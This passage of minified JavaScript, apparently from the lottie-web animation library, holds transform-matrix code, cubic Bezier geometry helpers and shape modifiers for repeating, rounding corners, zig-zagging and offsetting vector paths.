                    if (this.elem = t, this.frameId = -1, this.propType = "transform", this.data = e, this.v = new Matrix, this.pre = new Matrix, this.appliedTransformations = 0, this.initDynamicPropertyContainer(r || t), e.p && e.p.s ? (this.px = PropertyFactory.getProp(t, e.p.x, 0, 0, this), this.py = PropertyFactory.getProp(t, e.p.y, 0, 0, this), e.p.z && (this.pz = PropertyFactory.getProp(t, e.p.z, 0, 0, this))) : this.p = PropertyFactory.getProp(t, e.p || {k: [0, 0, 0]}, 1, 0, this), e.rx) {
                        if (this.rx = PropertyFactory.getProp(t, e.rx, 0, degToRads, this), this.ry = PropertyFactory.getProp(t, e.ry, 0, degToRads, this), this.rz = PropertyFactory.getProp(t, e.rz, 0, degToRads, this), e.or.k[0].ti) {
                            var i, n = e.or.k.length;
                            for (i = 0; i < n; i += 1) e.or.k[i].to = null, e.or.k[i].ti = null
                        }
                        this.or = PropertyFactory.getProp(t, e.or, 1, degToRads, this), this.or.sh = !0
                    } else this.r = PropertyFactory.getProp(t, e.r || {k: 0}, 0, degToRads, this);
                    e.sk && (this.sk = PropertyFactory.getProp(t, e.sk, 0, degToRads, this), this.sa = PropertyFactory.getProp(t, e.sa, 0, degToRads, this)), this.a = PropertyFactory.getProp(t, e.a || {k: [0, 0, 0]}, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s || {k: [100, 100, 100]}, 1, .01, this), e.o ? this.o = PropertyFactory.getProp(t, e.o, 0, .01, t) : this.o = {
                        _mdf: !1,
                        v: 1
                    }, this._isDirty = !0, this.dynamicProperties.length || this.getValue(!0)
                }

                return e.prototype = {
                    applyToMatrix: function (t) {
                        var e = this._mdf;
                        this.iterateDynamicProperties(), this._mdf = this._mdf || e, this.a && t.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.s && t.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.sk && t.skewFromAxis(-this.sk.v, this.sa.v), this.r ? t.rotate(-this.r.v) : t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.data.p.s ? this.data.p.z ? t.translate(this.px.v, this.py.v, -this.pz.v) : t.translate(this.px.v, this.py.v, 0) : t.translate(this.p.v[0], this.p.v[1], -this.p.v[2])
                    }, getValue: function (e) {
                        if (this.elem.globalData.frameId !== this.frameId) {
                            if (this._isDirty && (this.precalculateMatrix(), this._isDirty = !1), this.iterateDynamicProperties(), this._mdf || e) {
                                var r;
                                if (this.v.cloneFromProps(this.pre.props), this.appliedTransformations < 1 && this.v.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.appliedTransformations < 2 && this.v.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.sk && this.appliedTransformations < 3 && this.v.skewFromAxis(-this.sk.v, this.sa.v), this.r && this.appliedTransformations < 4 ? this.v.rotate(-this.r.v) : !this.r && this.appliedTransformations < 4 && this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.autoOriented) {
                                    var i, n;
                                    if (r = this.elem.globalData.frameRate, this.p && this.p.keyframes && this.p.getValueAtTime) this.p._caching.lastFrame + this.p.offsetTime <= this.p.keyframes[0].t ? (i = this.p.getValueAtTime((this.p.keyframes[0].t + .01) / r, 0), n = this.p.getValueAtTime(this.p.keyframes[0].t / r, 0)) : this.p._caching.lastFrame + this.p.offsetTime >= this.p.keyframes[this.p.keyframes.length - 1].t ? (i = this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length - 1].t / r, 0), n = this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length - 1].t - .05) / r, 0)) : (i = this.p.pv, n = this.p.getValueAtTime((this.p._caching.lastFrame + this.p.offsetTime - .01) / r, this.p.offsetTime)); else if (this.px && this.px.keyframes && this.py.keyframes && this.px.getValueAtTime && this.py.getValueAtTime) {
                                        i = [], n = [];
                                        var a = this.px, s = this.py;
                                        a._caching.lastFrame + a.offsetTime <= a.keyframes[0].t ? (i[0] = a.getValueAtTime((a.keyframes[0].t + .01) / r, 0), i[1] = s.getValueAtTime((s.keyframes[0].t + .01) / r, 0), n[0] = a.getValueAtTime(a.keyframes[0].t / r, 0), n[1] = s.getValueAtTime(s.keyframes[0].t / r, 0)) : a._caching.lastFrame + a.offsetTime >= a.keyframes[a.keyframes.length - 1].t ? (i[0] = a.getValueAtTime(a.keyframes[a.keyframes.length - 1].t / r, 0), i[1] = s.getValueAtTime(s.keyframes[s.keyframes.length - 1].t / r, 0), n[0] = a.getValueAtTime((a.keyframes[a.keyframes.length - 1].t - .01) / r, 0), n[1] = s.getValueAtTime((s.keyframes[s.keyframes.length - 1].t - .01) / r, 0)) : (i = [a.pv, s.pv], n[0] = a.getValueAtTime((a._caching.lastFrame + a.offsetTime - .01) / r, a.offsetTime), n[1] = s.getValueAtTime((s._caching.lastFrame + s.offsetTime - .01) / r, s.offsetTime))
                                    } else i = n = t;
                                    this.v.rotate(-Math.atan2(i[1] - n[1], i[0] - n[0]))
                                }
                                this.data.p && this.data.p.s ? this.data.p.z ? this.v.translate(this.px.v, this.py.v, -this.pz.v) : this.v.translate(this.px.v, this.py.v, 0) : this.v.translate(this.p.v[0], this.p.v[1], -this.p.v[2])
                            }
                            this.frameId = this.elem.globalData.frameId
                        }
                    }, precalculateMatrix: function () {
                        if (this.appliedTransformations = 0, this.pre.reset(), !this.a.effectsSequence.length && (this.pre.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.appliedTransformations = 1, !this.s.effectsSequence.length)) {
                            if (this.pre.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.appliedTransformations = 2, this.sk) {
                                if (this.sk.effectsSequence.length || this.sa.effectsSequence.length) return;
                                this.pre.skewFromAxis(-this.sk.v, this.sa.v), this.appliedTransformations = 3
                            }
                            this.r ? this.r.effectsSequence.length || (this.pre.rotate(-this.r.v), this.appliedTransformations = 4) : this.rz.effectsSequence.length || this.ry.effectsSequence.length || this.rx.effectsSequence.length || this.or.effectsSequence.length || (this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.appliedTransformations = 4)
                        }
                    }, autoOrient: function () {
                    }
                }, extendPrototype([DynamicPropertyContainer], e), e.prototype.addDynamicProperty = function (t) {
                    this._addDynamicProperty(t), this.elem.addDynamicProperty(t), this._isDirty = !0
                }, e.prototype._addDynamicProperty = DynamicPropertyContainer.prototype.addDynamicProperty, {
                    getTransformProperty: function (t, r, i) {
                        return new e(t, r, i)
                    }
                }
            }();

            function RepeaterModifier() {
            }

            function RoundCornersModifier() {
            }

            function floatEqual(t, e) {
                return 1e5 * Math.abs(t - e) <= Math.min(Math.abs(t), Math.abs(e))
            }

            function floatZero(t) {
                return Math.abs(t) <= 1e-5
            }

            function lerp(t, e, r) {
                return t * (1 - r) + e * r
            }

            function lerpPoint(t, e, r) {
                return [lerp(t[0], e[0], r), lerp(t[1], e[1], r)]
            }

            function quadRoots(t, e, r) {
                if (0 === t) return [];
                var i = e * e - 4 * t * r;
                if (i < 0) return [];
                var n = -e / (2 * t);
                if (0 === i) return [n];
                var a = Math.sqrt(i) / (2 * t);
                return [n - a, n + a]
            }

            function polynomialCoefficients(t, e, r, i) {
                return [3 * e - t - 3 * r + i, 3 * t - 6 * e + 3 * r, -3 * t + 3 * e, t]
            }

            function singlePoint(t) {
                return new PolynomialBezier(t, t, t, t, !1)
            }

            function PolynomialBezier(t, e, r, i, n) {
                n && pointEqual(t, e) && (e = lerpPoint(t, i, 1 / 3)), n && pointEqual(r, i) && (r = lerpPoint(t, i, 2 / 3));
                var a = polynomialCoefficients(t[0], e[0], r[0], i[0]),
                    s = polynomialCoefficients(t[1], e[1], r[1], i[1]);
                this.a = [a[0], s[0]], this.b = [a[1], s[1]], this.c = [a[2], s[2]], this.d = [a[3], s[3]], this.points = [t, e, r, i]
            }

            function extrema(t, e) {
                var r = t.points[0][e], i = t.points[t.points.length - 1][e];
                if (r > i) {
                    var n = i;
                    i = r, r = n
                }
                for (var a = quadRoots(3 * t.a[e], 2 * t.b[e], t.c[e]), s = 0; s < a.length; s += 1) if (a[s] > 0 && a[s] < 1) {
                    var o = t.point(a[s])[e];
                    o < r ? r = o : o > i && (i = o)
                }
                return {min: r, max: i}
            }

            function intersectData(t, e, r) {
                var i = t.boundingBox();
                return {cx: i.cx, cy: i.cy, width: i.width, height: i.height, bez: t, t: (e + r) / 2, t1: e, t2: r}
            }

            function splitData(t) {
                var e = t.bez.split(.5);
                return [intersectData(e[0], t.t1, t.t), intersectData(e[1], t.t, t.t2)]
            }

            function boxIntersect(t, e) {
                return 2 * Math.abs(t.cx - e.cx) < t.width + e.width && 2 * Math.abs(t.cy - e.cy) < t.height + e.height
            }

            function intersectsImpl(t, e, r, i, n, a) {
                if (boxIntersect(t, e)) if (r >= a || t.width <= i && t.height <= i && e.width <= i && e.height <= i) n.push([t.t, e.t]); else {
                    var s = splitData(t), o = splitData(e);
                    intersectsImpl(s[0], o[0], r + 1, i, n, a), intersectsImpl(s[0], o[1], r + 1, i, n, a), intersectsImpl(s[1], o[0], r + 1, i, n, a), intersectsImpl(s[1], o[1], r + 1, i, n, a)
                }
            }

            function crossProduct(t, e) {
                return [t[1] * e[2] - t[2] * e[1], t[2] * e[0] - t[0] * e[2], t[0] * e[1] - t[1] * e[0]]
            }

            function lineIntersection(t, e, r, i) {
                var n = [t[0], t[1], 1], a = [e[0], e[1], 1], s = [r[0], r[1], 1], o = [i[0], i[1], 1],
                    l = crossProduct(crossProduct(n, a), crossProduct(s, o));
                return floatZero(l[2]) ? null : [l[0] / l[2], l[1] / l[2]]
            }

            function polarOffset(t, e, r) {
                return [t[0] + Math.cos(e) * r, t[1] - Math.sin(e) * r]
            }

            function pointDistance(t, e) {
                return Math.hypot(t[0] - e[0], t[1] - e[1])
            }

            function pointEqual(t, e) {
                return floatEqual(t[0], e[0]) && floatEqual(t[1], e[1])
            }

            function ZigZagModifier() {
            }

            function setPoint(t, e, r, i, n, a, s) {
                var o = r - Math.PI / 2, l = r + Math.PI / 2, h = e[0] + Math.cos(r) * i * n,
                    c = e[1] - Math.sin(r) * i * n;
                t.setTripleAt(h, c, h + Math.cos(o) * a, c - Math.sin(o) * a, h + Math.cos(l) * s, c - Math.sin(l) * s, t.length())
            }

            function getPerpendicularVector(t, e) {
                var r = [e[0] - t[0], e[1] - t[1]], i = .5 * -Math.PI;
                return [Math.cos(i) * r[0] - Math.sin(i) * r[1], Math.sin(i) * r[0] + Math.cos(i) * r[1]]
            }

            function getProjectingAngle(t, e) {
                var r = 0 === e ? t.length() - 1 : e - 1, i = (e + 1) % t.length(),
                    n = getPerpendicularVector(t.v[r], t.v[i]);
                return Math.atan2(0, 1) - Math.atan2(n[1], n[0])
            }

            function zigZagCorner(t, e, r, i, n, a, s) {
                var o = getProjectingAngle(e, r), l = e.v[r % e._length], h = e.v[0 === r ? e._length - 1 : r - 1],
                    c = e.v[(r + 1) % e._length],
                    p = 2 === a ? Math.sqrt(Math.pow(l[0] - h[0], 2) + Math.pow(l[1] - h[1], 2)) : 0,
                    u = 2 === a ? Math.sqrt(Math.pow(l[0] - c[0], 2) + Math.pow(l[1] - c[1], 2)) : 0;
                setPoint(t, e.v[r % e._length], o, s, i, u / (2 * (n + 1)), p / (2 * (n + 1)), a)
            }

            function zigZagSegment(t, e, r, i, n, a) {
                for (var s = 0; s < i; s += 1) {
                    var o = (s + 1) / (i + 1),
                        l = 2 === n ? Math.sqrt(Math.pow(e.points[3][0] - e.points[0][0], 2) + Math.pow(e.points[3][1] - e.points[0][1], 2)) : 0,
                        h = e.normalAngle(o);
                    setPoint(t, e.point(o), h, a, r, l / (2 * (i + 1)), l / (2 * (i + 1)), n), a = -a
                }
                return a
            }

            function linearOffset(t, e, r) {
                var i = Math.atan2(e[0] - t[0], e[1] - t[1]);
                return [polarOffset(t, i, r), polarOffset(e, i, r)]
            }

            function offsetSegment(t, e) {
                var r, i, n, a, s, o, l;
                r = (l = linearOffset(t.points[0], t.points[1], e))[0], i = l[1], n = (l = linearOffset(t.points[1], t.points[2], e))[0], a = l[1], s = (l = linearOffset(t.points[2], t.points[3], e))[0], o = l[1];
                var h = lineIntersection(r, i, n, a);
                null === h && (h = i);
                var c = lineIntersection(s, o, n, a);
                return null === c && (c = s), new PolynomialBezier(r, h, c, o)
            }

            function joinLines(t, e, r, i, n) {
                var a = e.points[3], s = r.points[0];
                if (3 === i || pointEqual(a, s)) return a;
                if (2 === i) {
                    var o = -e.tangentAngle(1), l = -r.tangentAngle(0) + Math.PI,
                        h = lineIntersection(a, polarOffset(a, o + Math.PI / 2, 100), s, polarOffset(s, o + Math.PI / 2, 100)),
                        c = h ? pointDistance(h, a) : pointDistance(a, s) / 2,
                        p = polarOffset(a, o, 2 * c * roundCorner);
                    return t.setXYAt(p[0], p[1], "o", t.length() - 1), p = polarOffset(s, l, 2 * c * roundCorner), t.setTripleAt(s[0], s[1], s[0], s[1], p[0], p[1], t.length()), s
                }
                var u = lineIntersection(pointEqual(a, e.points[2]) ? e.points[0] : e.points[2], a, s, pointEqual(s, r.points[1]) ? r.points[3] : r.points[1]);
                return u && pointDistance(u, a) < n ? (t.setTripleAt(u[0], u[1], u[0], u[1], u[0], u[1], t.length()), u) : a
            }

            function getIntersection(t, e) {
                var r = t.intersections(e);
                return r.length && floatEqual(r[0][0], 1) && r.shift(), r.length ? r[0] : null
            }

            function pruneSegmentIntersection(t, e) {
                var r = t.slice(), i = e.slice(), n = getIntersection(t[t.length - 1], e[0]);
                return n && (r[t.length - 1] = t[t.length - 1].split(n[0])[0], i[0] = e[0].split(n[1])[1]), t.length > 1 && e.length > 1 && (n = getIntersection(t[0], e[e.length - 1])) ? [[t[0].split(n[0])[0]], [e[e.length - 1].split(n[1])[1]]] : [r, i]
            }

            function pruneIntersections(t) {
                for (var e, r = 1; r < t.length; r += 1) e = pruneSegmentIntersection(t[r - 1], t[r]), t[r - 1] = e[0], t[r] = e[1];
                return t.length > 1 && (e = pruneSegmentIntersection(t[t.length - 1], t[0]), t[t.length - 1] = e[0], t[0] = e[1]), t
            }

            function offsetSegmentSplit(t, e) {
                var r, i, n, a, s = t.inflectionPoints();
                if (0 === s.length) return [offsetSegment(t, e)];
                if (1 === s.length || floatEqual(s[1], 1)) return r = (n = t.split(s[0]))[0], i = n[1], [offsetSegment(r, e), offsetSegment(i, e)];
                r = (n = t.split(s[0]))[0];
                var o = (s[1] - s[0]) / (1 - s[0]);
                return a = (n = n[1].split(o))[0], i = n[1], [offsetSegment(r, e), offsetSegment(a, e), offsetSegment(i, e)]
            }

            function OffsetPathModifier() {
            }

            function getFontProperties(t) {
                for (var e = t.fStyle ? t.fStyle.split(" ") : [], r = "normal", i = "normal", n = e.length, a = 0; a < n; a += 1) switch (e[a].toLowerCase()) {
                    case"italic":
                        i = "italic";
                        break;
                    case"bold":
                        r = "700";
                        break;
                    case"black":
                        r = "900";
                        break;
                    case"medium":
                        r = "500";
                        break;
                    case"regular":
                    case"normal":
                        r = "400";
                        break;
                    case"light":
                    case"thin":
                        r = "200"
                }
                return {style: i, weight: t.fWeight || r}
            }

            extendPrototype([ShapeModifier], RepeaterModifier), RepeaterModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.c = PropertyFactory.getProp(t, e.c, 0, null, this), this.o = PropertyFactory.getProp(t, e.o, 0, null, this), this.tr = TransformPropertyFactory.getTransformProperty(t, e.tr, this), this.so = PropertyFactory.getProp(t, e.tr.so, 0, .01, this), this.eo = PropertyFactory.getProp(t, e.tr.eo, 0, .01, this), this.data = e, this.dynamicProperties.length || this.getValue(!0), this._isAnimated = !!this.dynamicProperties.length, this.pMatrix = new Matrix, this.rMatrix = new Matrix, this.sMatrix = new Matrix, this.tMatrix = new Matrix, this.matrix = new Matrix
            }, RepeaterModifier.prototype.applyTransforms = function (t, e, r, i, n, a) {
                var s = a ? -1 : 1, o = i.s.v[0] + (1 - i.s.v[0]) * (1 - n), l = i.s.v[1] + (1 - i.s.v[1]) * (1 - n);
                t.translate(i.p.v[0] * s * n, i.p.v[1] * s * n, i.p.v[2]), e.translate(-i.a.v[0], -i.a.v[1], i.a.v[2]), e.rotate(-i.r.v * s * n), e.translate(i.a.v[0], i.a.v[1], i.a.v[2]), r.translate(-i.a.v[0], -i.a.v[1], i.a.v[2]), r.scale(a ? 1 / o : o, a ? 1 / l : l), r.translate(i.a.v[0], i.a.v[1], i.a.v[2])
            }, RepeaterModifier.prototype.init = function (t, e, r, i) {
                for (this.elem = t, this.arr = e, this.pos = r, this.elemsData = i, this._currentCopies = 0, this._elements = [], this._groups = [], this.frameId = -1, this.initDynamicPropertyContainer(t), this.initModifierProperties(t, e[r]); r > 0;) r -= 1, this._elements.unshift(e[r]);
                this.dynamicProperties.length ? this.k = !0 : this.getValue(!0)
            }, RepeaterModifier.prototype.resetElements = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e]._processed = !1, "gr" === t[e].ty && this.resetElements(t[e].it)
            }, RepeaterModifier.prototype.cloneElements = function (t) {
                var e = JSON.parse(JSON.stringify(t));
                return this.resetElements(e), e
            }, RepeaterModifier.prototype.changeGroupRender = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) t[r]._render = e, "gr" === t[r].ty && this.changeGroupRender(t[r].it, e)
            }, RepeaterModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s = !1;
                if (this._mdf || t) {
                    var o, l = Math.ceil(this.c.v);
                    if (this._groups.length < l) {
                        for (; this._groups.length < l;) {
                            var h = {it: this.cloneElements(this._elements), ty: "gr"};
                            h.it.push({
                                a: {a: 0, ix: 1, k: [0, 0]},
                                nm: "Transform",
                                o: {a: 0, ix: 7, k: 100},
                                p: {a: 0, ix: 2, k: [0, 0]},
                                r: {a: 1, ix: 6, k: [{s: 0, e: 0, t: 0}, {s: 0, e: 0, t: 1}]},
                                s: {a: 0, ix: 3, k: [100, 100]},
                                sa: {a: 0, ix: 5, k: 0},
                                sk: {a: 0, ix: 4, k: 0},
                                ty: "tr"
                            }), this.arr.splice(0, 0, h), this._groups.splice(0, 0, h), this._currentCopies += 1
                        }
                        this.elem.reloadShapes(), s = !0
                    }
                    for (a = 0, i = 0; i <= this._groups.length - 1; i += 1) {
                        if (o = a < l, this._groups[i]._render = o, this.changeGroupRender(this._groups[i].it, o), !o) {
                            var c = this.elemsData[i].it, p = c[c.length - 1];
                            0 !== p.transform.op.v ? (p.transform.op._mdf = !0, p.transform.op.v = 0) : p.transform.op._mdf = !1
                        }
                        a += 1
                    }
                    this._currentCopies = l;
                    var u = this.o.v, f = u % 1, d = u > 0 ? Math.floor(u) : Math.ceil(u), m = this.pMatrix.props,
                        y = this.rMatrix.props, g = this.sMatrix.props;
                    this.pMatrix.reset(), this.rMatrix.reset(), this.sMatrix.reset(), this.tMatrix.reset(), this.matrix.reset();
                    var v, E, b = 0;
                    if (u > 0) {
                        for (; b < d;) this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !1), b += 1;
                        f && (this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, f, !1), b += f)
                    } else if (u < 0) {
                        for (; b > d;) this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !0), b -= 1;
                        f && (this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, -f, !0), b -= f)
                    }
                    for (i = 1 === this.data.m ? 0 : this._currentCopies - 1, n = 1 === this.data.m ? 1 : -1, a = this._currentCopies; a;) {
                        if (E = (r = (e = this.elemsData[i].it)[e.length - 1].transform.mProps.v.props).length, e[e.length - 1].transform.mProps._mdf = !0, e[e.length - 1].transform.op._mdf = !0, e[e.length - 1].transform.op.v = 1 === this._currentCopies ? this.so.v : this.so.v + (this.eo.v - this.so.v) * (i / (this._currentCopies - 1)), 0 !== b) {
                            for ((0 !== i && 1 === n || i !== this._currentCopies - 1 && -1 === n) && this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !1), this.matrix.transform(y[0], y[1], y[2], y[3], y[4], y[5], y[6], y[7], y[8], y[9], y[10], y[11], y[12], y[13], y[14], y[15]), this.matrix.transform(g[0], g[1], g[2], g[3], g[4], g[5], g[6], g[7], g[8], g[9], g[10], g[11], g[12], g[13], g[14], g[15]), this.matrix.transform(m[0], m[1], m[2], m[3], m[4], m[5], m[6], m[7], m[8], m[9], m[10], m[11], m[12], m[13], m[14], m[15]), v = 0; v < E; v += 1) r[v] = this.matrix.props[v];
                            this.matrix.reset()
                        } else for (this.matrix.reset(), v = 0; v < E; v += 1) r[v] = this.matrix.props[v];
                        b += 1, a -= 1, i += n
                    }
                } else for (a = this._currentCopies, i = 0, n = 1; a;) r = (e = this.elemsData[i].it)[e.length - 1].transform.mProps.v.props, e[e.length - 1].transform.mProps._mdf = !1, e[e.length - 1].transform.op._mdf = !1, a -= 1, i += n;
                return s
            }, RepeaterModifier.prototype.addShape = function () {
            }, extendPrototype([ShapeModifier], RoundCornersModifier), RoundCornersModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.rd = PropertyFactory.getProp(t, e.r, 0, null, this), this._isAnimated = !!this.rd.effectsSequence.length
            }, RoundCornersModifier.prototype.processPath = function (t, e) {
                var r, i = shapePool.newElement();
                i.c = t.c;
                var n, a, s, o, l, h, c, p, u, f, d, m, y = t._length, g = 0;
                for (r = 0; r < y; r += 1) n = t.v[r], s = t.o[r], a = t.i[r], n[0] === s[0] && n[1] === s[1] && n[0] === a[0] && n[1] === a[1] ? 0 !== r && r !== y - 1 || t.c ? (o = 0 === r ? t.v[y - 1] : t.v[r - 1], h = (l = Math.sqrt(Math.pow(n[0] - o[0], 2) + Math.pow(n[1] - o[1], 2))) ? Math.min(l / 2, e) / l : 0, c = d = n[0] + (o[0] - n[0]) * h, p = m = n[1] - (n[1] - o[1]) * h, u = c - (c - n[0]) * roundCorner, f = p - (p - n[1]) * roundCorner, i.setTripleAt(c, p, u, f, d, m, g), g += 1, o = r === y - 1 ? t.v[0] : t.v[r + 1], h = (l = Math.sqrt(Math.pow(n[0] - o[0], 2) + Math.pow(n[1] - o[1], 2))) ? Math.min(l / 2, e) / l : 0, c = u = n[0] + (o[0] - n[0]) * h, p = f = n[1] + (o[1] - n[1]) * h, d = c - (c - n[0]) * roundCorner, m = p - (p - n[1]) * roundCorner, i.setTripleAt(c, p, u, f, d, m, g), g += 1) : (i.setTripleAt(n[0], n[1], s[0], s[1], a[0], a[1], g), g += 1) : (i.setTripleAt(t.v[r][0], t.v[r][1], t.o[r][0], t.o[r][1], t.i[r][0], t.i[r][1], g), g += 1);
                return i
            }, RoundCornersModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.rd.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            }, PolynomialBezier.prototype.point = function (t) {
                return [((this.a[0] * t + this.b[0]) * t + this.c[0]) * t + this.d[0], ((this.a[1] * t + this.b[1]) * t + this.c[1]) * t + this.d[1]]
            }, PolynomialBezier.prototype.derivative = function (t) {
                return [(3 * t * this.a[0] + 2 * this.b[0]) * t + this.c[0], (3 * t * this.a[1] + 2 * this.b[1]) * t + this.c[1]]
            }, PolynomialBezier.prototype.tangentAngle = function (t) {
                var e = this.derivative(t);
                return Math.atan2(e[1], e[0])
            }, PolynomialBezier.prototype.normalAngle = function (t) {
                var e = this.derivative(t);
                return Math.atan2(e[0], e[1])
            }, PolynomialBezier.prototype.inflectionPoints = function () {
                var t = this.a[1] * this.b[0] - this.a[0] * this.b[1];
                if (floatZero(t)) return [];
                var e = -.5 * (this.a[1] * this.c[0] - this.a[0] * this.c[1]) / t,
                    r = e * e - 1 / 3 * (this.b[1] * this.c[0] - this.b[0] * this.c[1]) / t;
                if (r < 0) return [];
                var i = Math.sqrt(r);
                return floatZero(i) ? i > 0 && i < 1 ? [e] : [] : [e - i, e + i].filter((function (t) {
                    return t > 0 && t < 1
                }))
            }, PolynomialBezier.prototype.split = function (t) {
                if (t <= 0) return [singlePoint(this.points[0]), this];
                if (t >= 1) return [this, singlePoint(this.points[this.points.length - 1])];
                var e = lerpPoint(this.points[0], this.points[1], t), r = lerpPoint(this.points[1], this.points[2], t),
                    i = lerpPoint(this.points[2], this.points[3], t), n = lerpPoint(e, r, t), a = lerpPoint(r, i, t),
                    s = lerpPoint(n, a, t);
                return [new PolynomialBezier(this.points[0], e, n, s, !0), new PolynomialBezier(s, a, i, this.points[3], !0)]
            }, PolynomialBezier.prototype.bounds = function () {
                return {x: extrema(this, 0), y: extrema(this, 1)}
            }, PolynomialBezier.prototype.boundingBox = function () {
                var t = this.bounds();
                return {
                    left: t.x.min,
                    right: t.x.max,
                    top: t.y.min,
                    bottom: t.y.max,
                    width: t.x.max - t.x.min,
                    height: t.y.max - t.y.min,
                    cx: (t.x.max + t.x.min) / 2,
                    cy: (t.y.max + t.y.min) / 2
                }
            }, PolynomialBezier.prototype.intersections = function (t, e, r) {
                void 0 === e && (e = 2), void 0 === r && (r = 7);
                var i = [];
                return intersectsImpl(intersectData(this, 0, 1), intersectData(t, 0, 1), 0, e, i, r), i
            }, PolynomialBezier.shapeSegment = function (t, e) {
                var r = (e + 1) % t.length();
                return new PolynomialBezier(t.v[e], t.o[e], t.i[r], t.v[r], !0)
            }, PolynomialBezier.shapeSegmentInverted = function (t, e) {
                var r = (e + 1) % t.length();
                return new PolynomialBezier(t.v[r], t.i[r], t.o[e], t.v[e], !0)
            }, extendPrototype([ShapeModifier], ZigZagModifier), ZigZagModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amplitude = PropertyFactory.getProp(t, e.s, 0, null, this), this.frequency = PropertyFactory.getProp(t, e.r, 0, null, this), this.pointsType = PropertyFactory.getProp(t, e.pt, 0, null, this), this._isAnimated = 0 !== this.amplitude.effectsSequence.length || 0 !== this.frequency.effectsSequence.length || 0 !== this.pointsType.effectsSequence.length
            }, ZigZagModifier.prototype.processPath = function (t, e, r, i) {
                var n = t._length, a = shapePool.newElement();
                if (a.c = t.c, t.c || (n -= 1), 0 === n) return a;
                var s = -1, o = PolynomialBezier.shapeSegment(t, 0);
                zigZagCorner(a, t, 0, e, r, i, s);
                for (var l = 0; l < n; l += 1) s = zigZagSegment(a, o, e, r, i, -s), o = l !== n - 1 || t.c ? PolynomialBezier.shapeSegment(t, (l + 1) % n) : null, zigZagCorner(a, t, l + 1, e, r, i, s);
                return a
            }, ZigZagModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amplitude.v,
                    h = Math.max(0, Math.round(this.frequency.v)), c = this.pointsType.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l, h, c));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            }, extendPrototype([ShapeModifier], OffsetPathModifier), OffsetPathModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amount = PropertyFactory.getProp(t, e.a, 0, null, this), this.miterLimit = PropertyFactory.getProp(t, e.ml, 0, null, this), this.lineJoin = e.lj, this._isAnimated = 0 !== this.amount.effectsSequence.length
            }, OffsetPathModifier.prototype.processPath = function (t, e, r, i) {
                var n = shapePool.newElement();
                n.c = t.c;
                var a, s, o, l = t.length();
                t.c || (l -= 1);
                var h = [];
                for (a = 0; a < l; a += 1) o = PolynomialBezier.shapeSegment(t, a), h.push(offsetSegmentSplit(o, e));
                if (!t.c) for (a = l - 1; a >= 0; a -= 1) o = PolynomialBezier.shapeSegmentInverted(t, a), h.push(offsetSegmentSplit(o, e));
                h = pruneIntersections(h);
                var c = null, p = null;
                for (a = 0; a < h.length; a += 1) {
                    var u = h[a];
                    for (p && (c = joinLines(n, p, u[0], r, i)), p = u[u.length - 1], s = 0; s < u.length; s += 1) o = u[s], c && pointEqual(o.points[0], c) ? n.setXYAt(o.points[1][0], o.points[1][1], "o", n.length() - 1) : n.setTripleAt(o.points[0][0], o.points[0][1], o.points[1][0], o.points[1][1], o.points[0][0], o.points[0][1], n.length()), n.setTripleAt(o.points[3][0], o.points[3][1], o.points[3][0], o.points[3][1], o.points[2][0], o.points[2][1], n.length()), c = o.points[3]
                }
                return h.length && joinLines(n, p, h[0][0], r, i), n
            }, OffsetPathModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amount.v, h = this.miterLimit.v,
                    c = this.lineJoin;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l, c, h));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            };
